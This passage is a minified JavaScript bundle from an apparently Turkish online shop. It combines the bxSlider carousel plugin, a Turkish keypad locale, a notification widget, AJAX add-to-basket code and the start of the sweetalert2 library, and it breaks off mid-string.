slider.loader.remove();setSlidePosition();if(slider.settings.mode=='vertical')slider.settings.adaptiveHeight=true;slider.viewport.height(getViewportHeight());el.redrawSlider();slider.settings.onSliderLoad(slider.active.index);slider.initialized=true;if(slider.settings.responsive)$(window).bind('resize',resizeWindow);if(slider.settings.auto&&slider.settings.autoStart&&(getPagerQty()>1||slider.settings.autoSlideForOnePage))initAuto();if(slider.settings.ticker)initTicker();if(slider.settings.pager)updatePagerActive(slider.settings.startSlide);if(slider.settings.controls)updateDirectionControls();if(slider.settings.touchEnabled&&!slider.settings.ticker)initTouch();}
var getViewportHeight=function(){var height=0;var children=$();if(slider.settings.mode!='vertical'&&!slider.settings.adaptiveHeight){children=slider.children;}else{if(!slider.carousel){children=slider.children.eq(slider.active.index);}else{var currentIndex=slider.settings.moveSlides==1?slider.active.index:slider.active.index*getMoveBy();children=slider.children.eq(currentIndex);for(i=1;i<=slider.settings.maxSlides-1;i++){if(currentIndex+i>=slider.children.length){children=children.add(slider.children.eq(i-1));}else{children=children.add(slider.children.eq(currentIndex+i));}}}}
if(slider.settings.mode=='vertical'){children.each(function(index){height+=$(this).outerHeight();});if(slider.settings.slideMargin>0){height+=slider.settings.slideMargin*(slider.settings.minSlides-1);}}else{height=Math.max.apply(Math,children.map(function(){return $(this).outerHeight(false);}).get());}
if(slider.viewport.css('box-sizing')=='border-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'))+
parseFloat(slider.viewport.css('border-top-width'))+parseFloat(slider.viewport.css('border-bottom-width'));}else if(slider.viewport.css('box-sizing')=='padding-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'));}
return height;}
var getViewportMaxWidth=function(){var width='100%';if(slider.settings.slideWidth>0){if(slider.settings.mode=='horizontal'){width=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);}else{width=slider.settings.slideWidth;}}
return width;}
var getSlideWidth=function(){var newElWidth=slider.settings.slideWidth;var wrapWidth=slider.viewport.width();if(slider.settings.slideWidth==0||(slider.settings.slideWidth>wrapWidth&&!slider.carousel)||slider.settings.mode=='vertical'){newElWidth=wrapWidth;}else if(slider.settings.maxSlides>1&&slider.settings.mode=='horizontal'){if(wrapWidth>slider.maxThreshold){}else if(wrapWidth<slider.minThreshold){newElWidth=(wrapWidth-(slider.settings.slideMargin*(slider.settings.minSlides-1)))/ slider.settings.minSlides;}}
return newElWidth;}
var getNumberSlidesShowing=function(){var slidesShowing=1;if(slider.settings.mode=='horizontal'&&slider.settings.slideWidth>0){if(slider.viewport.width()<slider.minThreshold){slidesShowing=slider.settings.minSlides;}else if(slider.viewport.width()>slider.maxThreshold){slidesShowing=slider.settings.maxSlides;}else{var childWidth=slider.children.first().width()+slider.settings.slideMargin;slidesShowing=Math.floor((slider.viewport.width()+
slider.settings.slideMargin)/ childWidth);}}else if(slider.settings.mode=='vertical'){slidesShowing=slider.settings.minSlides;}
return slidesShowing;}
var getPagerQty=function(){var pagerQty=0;if(slider.settings.moveSlides>0){if(slider.settings.infiniteLoop){pagerQty=Math.ceil(slider.children.length / getMoveBy());}else{var breakPoint=0;var counter=0
while(breakPoint<slider.children.length){++pagerQty;breakPoint=counter+getNumberSlidesShowing();counter+=slider.settings.moveSlides<=getNumberSlidesShowing()?slider.settings.moveSlides:getNumberSlidesShowing();}}}else{pagerQty=Math.ceil(slider.children.length / getNumberSlidesShowing());}
return pagerQty;}
var getMoveBy=function(){if(slider.settings.moveSlides>0&&slider.settings.moveSlides<=getNumberSlidesShowing()){return slider.settings.moveSlides;}
return getNumberSlidesShowing();}
var setSlidePosition=function(){if(slider.children.length>slider.settings.maxSlides&&slider.active.last&&!slider.settings.infiniteLoop){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.last();var position=lastChild.position();setPositionProperty(-(position.left-(slider.viewport.width()-lastChild.outerWidth())),'reset',0);}else if(slider.settings.mode=='vertical'){var lastShowingIndex=slider.children.length-slider.settings.minSlides;var position=slider.children.eq(lastShowingIndex).position();setPositionProperty(-position.top,'reset',0);}}else{var position=slider.children.eq(slider.active.index*getMoveBy()).position();if(slider.active.index==getPagerQty()-1)slider.active.last=true;if(position!=undefined){if(slider.settings.mode=='horizontal')setPositionProperty(-position.left,'reset',0);else if(slider.settings.mode=='vertical')setPositionProperty(-position.top,'reset',0);}}}
var setPositionProperty=function(value,type,duration,params){if(slider.usingCSS){var propValue=slider.settings.mode=='vertical'?'translate3d(0, '+value+'px, 0)':'translate3d('+value+'px, 0, 0)';el.css('-'+slider.cssPrefix+'-transition-duration',duration / 1000+'s');if(type=='slide'){el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,propValue);}else if(type=='ticker'){el.css('-'+slider.cssPrefix+'-transition-timing-function','linear');el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}else{var animateObj={};animateObj[slider.animProp]=value;if(type=='slide'){el.animate(animateObj,duration,slider.settings.easing,function(){updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,value)}else if(type=='ticker'){el.animate(animateObj,speed,'linear',function(){setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}}
var populatePager=function(){var pagerHtml='';var pagerQty=getPagerQty();for(var i=0;i<pagerQty;i++){var linkContent='';if(slider.settings.buildPager&&$.isFunction(slider.settings.buildPager)){linkContent=slider.settings.buildPager(i);slider.pagerEl.addClass('bx-custom-pager');}else{linkContent=i+1;slider.pagerEl.addClass('bx-default-pager');}
pagerHtml+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+linkContent+'</a></div>';};slider.pagerEl.html(pagerHtml);}
var appendPager=function(){if(!slider.settings.pagerCustom){slider.pagerEl=$('<div class="bx-pager" />');if(slider.settings.pagerSelector){$(slider.settings.pagerSelector).html(slider.pagerEl);}else{slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);}
populatePager();}else{slider.pagerEl=$(slider.settings.pagerCustom);}
slider.pagerEl.on('click','a',clickPagerBind);}
var appendControls=function(){slider.controls.next=$('<a class="bx-next" href="">'+slider.settings.nextText+'</a>');slider.controls.prev=$('<a class="bx-prev" href="">'+slider.settings.prevText+'</a>');slider.controls.next.bind('click',clickNextBind);slider.controls.prev.bind('click',clickPrevBind);if(slider.settings.nextSelector){$(slider.settings.nextSelector).append(slider.controls.next);}
if(slider.settings.prevSelector){$(slider.settings.prevSelector).append(slider.controls.prev);}
if(!slider.settings.nextSelector&&!slider.settings.prevSelector){slider.controls.directionEl=$('<div class="bx-controls-direction" />');slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);}}
var appendControlsAuto=function(){slider.controls.start=$('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+slider.settings.startText+'</a></div>');slider.controls.stop=$('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+slider.settings.stopText+'</a></div>');slider.controls.autoEl=$('<div class="bx-controls-auto" />');slider.controls.autoEl.on('click','.bx-start',clickStartBind);slider.controls.autoEl.on('click','.bx-stop',clickStopBind);if(slider.settings.autoControlsCombine){slider.controls.autoEl.append(slider.controls.start);}else{slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);}
if(slider.settings.autoControlsSelector){$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);}else{slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);}
updateAutoControls(slider.settings.autoStart?'stop':'start');}
var appendCaptions=function(){slider.children.each(function(index){var title=$(this).find('img:first').attr('title');if(title!=undefined&&(''+title).length){$(this).append('<div class="bx-caption"><span>'+title+'</span></div>');}});}
var clickNextBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToNextSlide();e.preventDefault();}
var clickPrevBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToPrevSlide();e.preventDefault();}
var clickStartBind=function(e){el.startAuto();e.preventDefault();}
var clickStopBind=function(e){el.stopAuto();e.preventDefault();}
var clickPagerBind=function(e){if(slider.settings.auto)el.stopAuto();var pagerLink=$(e.currentTarget);if(pagerLink.attr('data-slide-index')!==undefined){var pagerIndex=parseInt(pagerLink.attr('data-slide-index'));if(pagerIndex!=slider.active.index)el.goToSlide(pagerIndex);e.preventDefault();}}
var updatePagerActive=function(slideIndex){var len=slider.children.length;if(slider.settings.pagerType=='short'){if(slider.settings.maxSlides>1){len=Math.ceil(slider.children.length/slider.settings.maxSlides);}
slider.pagerEl.html((slideIndex+1)+slider.settings.pagerShortSeparator+len);return;}
slider.pagerEl.find('a').removeClass('active');slider.pagerEl.each(function(i,el){$(el).find('a').eq(slideIndex).addClass('active');});}
var updateAfterSlideTransition=function(){if(slider.settings.infiniteLoop){var position='';if(slider.active.index==0){position=slider.children.eq(0).position();}else if(slider.active.index==getPagerQty()-1&&slider.carousel){position=slider.children.eq((getPagerQty()-1)*getMoveBy()).position();}else if(slider.active.index==slider.children.length-1){position=slider.children.eq(slider.children.length-1).position();}
if(position){if(slider.settings.mode=='horizontal'){setPositionProperty(-position.left,'reset',0);}
else if(slider.settings.mode=='vertical'){setPositionProperty(-position.top,'reset',0);}}}
slider.working=false;slider.settings.onSlideAfter(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
var updateAutoControls=function(state){if(slider.settings.autoControlsCombine){slider.controls.autoEl.html(slider.controls[state]);}else{slider.controls.autoEl.find('a').removeClass('active');slider.controls.autoEl.find('a:not(.bx-'+state+')').addClass('active');}}
var updateDirectionControls=function(){if(getPagerQty()==1){slider.controls.prev.addClass('disabled');slider.controls.next.addClass('disabled');}else if(!slider.settings.infiniteLoop&&slider.settings.hideControlOnEnd){if(slider.active.index==0){slider.controls.prev.addClass('disabled');slider.controls.next.removeClass('disabled');}else if(slider.active.index==getPagerQty()-1){slider.controls.next.addClass('disabled');slider.controls.prev.removeClass('disabled');}else{slider.controls.prev.removeClass('disabled');slider.controls.next.removeClass('disabled');}}}
var initAuto=function(){if(slider.settings.autoDelay>0){var timeout=setTimeout(el.startAuto,slider.settings.autoDelay);}else{el.startAuto();}
if(slider.settings.autoHover){el.hover(function(){if(slider.interval){el.stopAuto(true);slider.autoPaused=true;}},function(){if(slider.autoPaused){el.startAuto(true);slider.autoPaused=null;}});}}
var initTicker=function(){var startPosition=0;if(slider.settings.autoDirection=='next'){el.append(slider.children.clone().addClass('bx-clone'));}else{el.prepend(slider.children.clone().addClass('bx-clone'));var position=slider.children.first().position();startPosition=slider.settings.mode=='horizontal'?-position.left:-position.top;}
setPositionProperty(startPosition,'reset',0);slider.settings.pager=false;slider.settings.controls=false;slider.settings.autoControls=false;if(slider.settings.tickerHover&&!slider.usingCSS){slider.viewport.hover(function(){el.stop();},function(){var totalDimens=0;slider.children.each(function(index){totalDimens+=slider.settings.mode=='horizontal'?$(this).outerWidth(true):$(this).outerHeight(true);});var ratio=slider.settings.speed / totalDimens;var property=slider.settings.mode=='horizontal'?'left':'top';var newSpeed=ratio*(totalDimens-(Math.abs(parseInt(el.css(property)))));tickerLoop(newSpeed);});}
tickerLoop();}
var tickerLoop=function(resumeSpeed){speed=resumeSpeed?resumeSpeed:slider.settings.speed;var position={left:0,top:0};var reset={left:0,top:0};if(slider.settings.autoDirection=='next'){position=el.find('.bx-clone').first().position();}else{reset=slider.children.first().position();}
var animateProperty=slider.settings.mode=='horizontal'?-position.left:-position.top;var resetValue=slider.settings.mode=='horizontal'?-reset.left:-reset.top;var params={resetValue:resetValue};setPositionProperty(animateProperty,'ticker',speed,params);}
var initTouch=function(){slider.touch={start:{x:0,y:0},end:{x:0,y:0}}
slider.viewport.bind('touchstart',onTouchStart);}
var onTouchStart=function(e){if(slider.working){e.preventDefault();}else{slider.touch.originalPos=el.position();var orig=e.originalEvent;slider.touch.start.x=orig.changedTouches[0].pageX;slider.touch.start.y=orig.changedTouches[0].pageY;slider.viewport.bind('touchmove',onTouchMove);slider.viewport.bind('touchend',onTouchEnd);}}
var onTouchMove=function(e){var orig=e.originalEvent;var xMovement=Math.abs(orig.changedTouches[0].pageX-slider.touch.start.x);var yMovement=Math.abs(orig.changedTouches[0].pageY-slider.touch.start.y);if((xMovement*3)>yMovement&&slider.settings.preventDefaultSwipeX){e.preventDefault();}else if((yMovement*3)>xMovement&&slider.settings.preventDefaultSwipeY){e.preventDefault();}
if(slider.settings.mode!='fade'&&slider.settings.oneToOneTouch){var value=0;if(slider.settings.mode=='horizontal'){var change=orig.changedTouches[0].pageX-slider.touch.start.x;value=slider.touch.originalPos.left+change;}else{var change=orig.changedTouches[0].pageY-slider.touch.start.y;value=slider.touch.originalPos.top+change;}
setPositionProperty(value,'reset',0);}}
var onTouchEnd=function(e){slider.viewport.unbind('touchmove',onTouchMove);var orig=e.originalEvent;var value=0;slider.touch.end.x=orig.changedTouches[0].pageX;slider.touch.end.y=orig.changedTouches[0].pageY;if(slider.settings.mode=='fade'){var distance=Math.abs(slider.touch.start.x-slider.touch.end.x);if(distance>=slider.settings.swipeThreshold){slider.touch.start.x>slider.touch.end.x?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}}else{var distance=0;if(slider.settings.mode=='horizontal'){distance=slider.touch.end.x-slider.touch.start.x;value=slider.touch.originalPos.left;}else{distance=slider.touch.end.y-slider.touch.start.y;value=slider.touch.originalPos.top;}
if(!slider.settings.infiniteLoop&&((slider.active.index==0&&distance>0)||(slider.active.last&&distance<0))){setPositionProperty(value,'reset',200);}else{if(Math.abs(distance)>=slider.settings.swipeThreshold){distance<0?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}else{setPositionProperty(value,'reset',200);}}}
slider.viewport.unbind('touchend',onTouchEnd);}
var resizeWindow=function(e){if(!slider.initialized)return;var windowWidthNew=$(window).width();var windowHeightNew=$(window).height();if(windowWidth!=windowWidthNew||windowHeight!=windowHeightNew){windowWidth=windowWidthNew;windowHeight=windowHeightNew;el.redrawSlider();slider.settings.onSliderResize.call(el,slider.active.index);}}
el.goToSlide=function(slideIndex,direction){if(slider.working||slider.active.index==slideIndex)return;slider.working=true;slider.oldIndex=slider.active.index;if(slideIndex<0){slider.active.index=getPagerQty()-1;}else if(slideIndex>=getPagerQty()){slider.active.index=0;}else{slider.active.index=slideIndex;}
slider.settings.onSlideBefore(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);if(direction=='next'){slider.settings.onSlideNext(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}else if(direction=='prev'){slider.settings.onSlidePrev(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
slider.active.last=slider.active.index>=getPagerQty()-1;if(slider.settings.pager)updatePagerActive(slider.active.index);if(slider.settings.controls)updateDirectionControls();if(slider.settings.mode=='fade'){if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex:0});slider.children.eq(slider.active.index).css('zIndex',slider.settings.slideZIndex+1).fadeIn(slider.settings.speed,function(){$(this).css('zIndex',slider.settings.slideZIndex);updateAfterSlideTransition();});}else{if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}
var moveBy=0;var position={left:0,top:0};if(!slider.settings.infiniteLoop&&slider.carousel&&slider.active.last){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.eq(slider.children.length-1);position=lastChild.position();moveBy=slider.viewport.width()-lastChild.outerWidth();}else{var lastShowingIndex=slider.children.length-slider.settings.minSlides;position=slider.children.eq(lastShowingIndex).position();}}else if(slider.carousel&&slider.active.last&&direction=='prev'){var eq=slider.settings.moveSlides==1?slider.settings.maxSlides-getMoveBy():((getPagerQty()-1)*getMoveBy())-(slider.children.length-slider.settings.maxSlides);var lastChild=el.children('.bx-clone').eq(eq);position=lastChild.position();}else if(direction=='next'&&slider.active.index==0){position=el.find('> .bx-clone').eq(slider.settings.maxSlides).position();slider.active.last=false;}else if(slideIndex>=0){var requestEl=slideIndex*getMoveBy();position=slider.children.eq(requestEl).position();}
if("undefined"!==typeof(position)){var value=slider.settings.mode=='horizontal'?-(position.left-moveBy):-position.top;setPositionProperty(value,'slide',slider.settings.speed);}}}
el.goToNextSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.last)return;var pagerIndex=parseInt(slider.active.index)+1;el.goToSlide(pagerIndex,'next');}
el.goToPrevSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.index==0)return;var pagerIndex=parseInt(slider.active.index)-1;el.goToSlide(pagerIndex,'prev');}
el.startAuto=function(preventControlUpdate){if(slider.interval)return;slider.interval=setInterval(function(){slider.settings.autoDirection=='next'?el.goToNextSlide():el.goToPrevSlide();},slider.settings.pause);if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('stop');}
el.stopAuto=function(preventControlUpdate){if(!slider.interval)return;clearInterval(slider.interval);slider.interval=null;if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('start');}
el.getCurrentSlide=function(){return slider.active.index;}
el.getCurrentSlideElement=function(){return slider.children.eq(slider.active.index);}
el.getSlideCount=function(){return slider.children.length;}
el.redrawSlider=function(){slider.children.add(el.find('.bx-clone')).width(getSlideWidth());slider.viewport.css('height',getViewportHeight());if(!slider.settings.ticker)setSlidePosition();if(slider.active.last)slider.active.index=getPagerQty()-1;if(slider.active.index>=getPagerQty())slider.active.last=true;if(slider.settings.pager&&!slider.settings.pagerCustom){populatePager();updatePagerActive(slider.active.index);}}
el.destroySlider=function(){if(!slider.initialized)return;slider.initialized=false;$('.bx-clone',this).remove();slider.children.each(function(){$(this).data("origStyle")!=undefined?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr('style');});$(this).data("origStyle")!=undefined?this.attr("style",$(this).data("origStyle")):$(this).removeAttr('style');$(this).unwrap().unwrap();if(slider.controls.el)slider.controls.el.remove();if(slider.controls.next)slider.controls.next.remove();if(slider.controls.prev)slider.controls.prev.remove();if(slider.pagerEl&&slider.settings.controls)slider.pagerEl.remove();$('.bx-caption',this).remove();if(slider.controls.autoEl)slider.controls.autoEl.remove();clearInterval(slider.interval);if(slider.settings.responsive)$(window).unbind('resize',resizeWindow);}
el.reloadSlider=function(settings){if(settings!=undefined)options=settings;el.destroySlider();init();}
init();return this;}})(jQuery);(function($){$.keypad.regional['tr']={buttonText:'...',buttonStatus:'Aç',closeText:'Kapat',closeStatus:'Klavyeyi Kapatır',clearText:'Sil',clearStatus:'İçerisini Temizler',backText:'Geri Al',backStatus:'Son Karakteri Siler.',shiftText:'Büyüt',shiftStatus:'Büyük Harfle Yazmak İçin Seçiniz.',spacebarText:'&nbsp;',spacebarStatus:'',enterText:'Enter',enterStatus:'',tabText:'›',tabStatus:'',alphabeticLayout:$.keypad.qwertyAlphabetic,fullLayout:$.keypad.qwertyLayout,isAlphabetic:$.keypad.isAlphabetic,isNumeric:$.keypad.isNumeric,isRTL:false};$.keypad.setDefaults($.keypad.regional['tr']);})(jQuery);(function() {
    ! function(a, b) {
        return b.Alerter = function() {
            function b(b) {
                if (this.VERSION = "1.0.0", this.options = a.extend({
                        fade_time: 5e3,
                        position: "right",
                        vertical_fade: "bottom-to-top",
                        effects: {
                            show: "bounce",
                            hide: "fade"
                        }
                    }, b), this.container = a('<div class="alerter" />'), "left" === this.options.position) this.container.css("left", "3px");
                else {
                    if ("right" !== this.options.position) throw 'Invalid option "position", only "left" and "right" are valid positions.';
                    this.container.css("right", "3px")
                }
                a("body").append(this.container)
            }
            return b.prototype.show = function(b) {
				$('div.alerter').show();
                var c, d, e;
                if (d = null, c = this.options.fade_time, e = a('<div class="message" />'), a.isPlainObject(b) ? (e.text(b.text), b.on && (b.on.click && e.click(function() {
                        return b.on.click(e)
                    }), d = b.on.hide)) : e.text(b), this.options.fade_time > 0 && setTimeout(function(a) {
                        return function(b, c) {
							
                            return a.hide_message(b, c)
                        }
                    }(this), this.options.fade_time, e, d), e.hide(), "top-to-bottom" === this.options.vertical_fade) this.container.append(e);
                else {
                    if ("bottom-to-top" !== this.options.vertical_fade) throw 'Invalid option value for "vertical_fade"';
                    this.container.prepend(e)
                }
                return e.show(this.options.effects.show)
            }, b.prototype.hide_message = function(a, b) {
				$('div.alerter').hide();
                return b && b(a), a.hide(this.options.effects.hide)
            }, b
        }()
    }(this.jQuery, this)
}).call(this);$(function(){var ajaxBasketDiv=true;$.fn.ajaxBasketAppend=function(){var basketHtml='<div class="ajaxBasketWrap">';basketHtml+='<a href="javascript:void(0)" class="ajaxBasketClose">X</a>';basketHtml+='<div class="ajaxBasketCont"></div>';basketHtml+='</div>';basketHtml+='<div class="ajaxBasketBack"></div>';$(this).append(basketHtml);}
$('body').on('click','.quick_basket',function(e){$('.ajaxBasketWrap,.ajaxBasketBack').hide();var thisButton=$(this);var thisText=thisButton.text();var basketUrunID=$(this).data('id');if(basketUrunID>0){thisButton.text('Yükleniyor..');if(ajaxBasketDiv){ajaxBasketDiv=false;$('body').ajaxBasketAppend();}
$.post('include/ajaxLib.php?act=ajaxSepet',{'urunID':basketUrunID},function(c){if(c.location){top.location.href=c.location;return false;}
thisButton.text(thisText);if(c.out){$('.ajaxBasketCont').html(c.out);$('.ajaxBasketWrap').css('top',($(window).scrollTop()||$("body").scrollTop())+100).fadeIn();$('.ajaxBasketBack').fadeIn();$('html,body').animate({scrollTop:$(".ajaxBasketWrap").offset().top-50},'slow');}},"json");}
return false;});$('body').on('click','.ajaxBasketWrap .ajaxBasketClose',function(){$('.ajaxBasketWrap,.ajaxBasketBack').fadeOut();$('.ajaxBasketCont').html('');return false;});$('body').on('click','.ajaxBasketBack',function(e){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');});$('body').on('submit','#ajaxBasketForm',function(){var thisButton=$(this).find('button');var thisText=thisButton.text();var ajaxSepetDevam=true;$('#urunSecim_ozellik1detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');ajaxSepetDevam=false;return false;}});$('#urunSecim_ozellik2detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});$('#urunSecim_ozellik3detay',this).is(function(){if(!$(this).val()){swal('',lang_urunVarSecim,'warning');ajaxSepetDevam=false;$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');return false;}});if($('#ajaxBasketKombin',this).val()>0){ajaxSepetDevam=false;return true;}
if(ajaxSepetDevam){thisButton.prop('disabled',true).text('Yükleniyor..');$.ajax({method:"GET",dataType:"json",url:"include/ajaxLib.php",data:$(this).serialize()}).done(function(msg){if(msg.location){top.location.href=msg.location;return false;}else
if(msg.adet){thisButton.prop('disabled',false).text(thisText);$('#sepet_total_adet').text(msg.adet);swal({type:'success',title:lang_ajax_basket_sepete_ekle,confirmButtonText:lang_ajax_sepeti_goruntule,cancelButtonText:lang_ajax_alisverise_devam_et,showConfirmButton:true,showCancelButton:true}).then(function(result){if(result.value){top.location.href='sepet_sp.html';}else if(result.dismiss===swal.DismissReason.cancel){}})
$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');return false;$('.ajaxBasketCont').html('<div class="sepet_okey"><i class="fa fa-check" aria-hidden="true"></i> <span>'+lang_ajax_basket_sepete_ekle+'</span> <div class="sepet_behaviors"><button type="submit" class="alisveris_devam ajaxBasketClose">'+lang_ajax_alisverise_devam_et+'</button><a href="sepet_sp.html" class="add_basket_ajax">'+lang_ajax_sepeti_goruntule+'</a></div></div>');setTimeout(function(){$('.ajaxBasketWrap .ajaxBasketClose').trigger('click');},4500);}}).fail(function(jqXHR,textStatus){thisButton.prop('disabled',false).text(thisText);alert("Bir Hata Oluştu. Lütfen Tekrar Deneyiniz.");});}
return false;});});/*!
* sweetalert2 v7.18.0
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";var e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},i=function e(t,n,o){null===t&&(t=Function.prototype);var i=Object.getOwnPropertyDescriptor(t,n);if(void 0===i){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,n,o)}if("value"in i)return i.value;var a=i.get;return void 0!==a?a.call(o):void 0},r=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},a=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},s=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],o=!0,i=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(o=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);o=!0);}catch(e){i=!0,r=e}finally{try{!o&&s.return&&s.return()}finally{if(i)throw r}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},u="SweetAlert2:",l=function(e){var t=[];return e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},c=function(e){console.warn(u+" "+e)},d=function(e){console.error(u+" "+e)},p=[],f=function(e){-1===p.indexOf(e)&&(p.push(e),c(e))},m=function(e){return"function"==typeof e?e():e},h=function(t){return"object"===(void 0===t?"undefined":e(t))&&"function"==typeof t.then},v=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),b=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},g=b(["container","shown","iosfix","popup","modal","no-backdrop","toast","toast-shown","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","has-input","file","range","select","radio","checkbox","textarea","inputerror","validationerror","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen"]),y=b(["success","warning","info","question","error"]),w={previousActiveElement:null,previousBodyPadding:null},C=function(e,t){return!!e.classList&&e.classList.contains(t)},x=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},k=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},B=function(e,t){k(e,t,!0)},A=function(e,t){k(e,t,!1)},E=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(C(e.childNodes[n],t))return e.childNodes[n]},S=function(e){e.style.opacity="",e.style.display=e.id===g.content?"block":"flex"},P=function(e){e.style.opacity="",e.style.display="none"},O=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},L=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},j=function(){return document.body.querySelector("."+g.container)},_=function(e){var t=j();return t?t.querySelector("."+e):null},V=function(){return _(g.popup)},q=function(){return V().querySelectorAll("."+g.icon)},I=function(){return _(g.title)},R=function(){return _(g.content)},D=function(){return _(g.image)},N=function(){return _(g.progresssteps)},H=function(){return _(g.validationerror)},M=function(){return _(g.confirm)},W=function(){return _(g.cancel)},z=function(){return _(g.actions)},U=function(){return _(g.footer)},K=function(){return _(g.close)},F=function(){var e=Array.prototype.slice.call(V().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return(e=parseInt(e.getAttribute("tabindex")))>(t=parseInt(t.getAttribute("tabindex")))?1:e<t?-1:0}),t=Array.prototype.slice.call(V().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]'));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t))},Z=function(){return!document.body.classList.contains(g["toast-shown"])},Q=function(){return"undefined"==typeof window||"undefined"==typeof document},Y=('\n <div aria-labelledby="'+g.title+'" aria-describedby="'+g.content+'" 